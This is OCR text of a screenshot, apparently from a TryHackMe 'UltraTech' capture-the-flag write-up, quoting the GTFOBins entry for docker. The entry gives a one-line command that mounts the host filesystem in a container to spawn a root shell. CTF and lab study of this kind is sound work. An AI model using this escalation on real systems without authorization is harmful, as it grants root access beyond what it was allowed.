 TryHackMe | UltraTech
docker | GTFOBins
https://gtfobins.github.io/gtfobins/do
150%
6
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an
interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh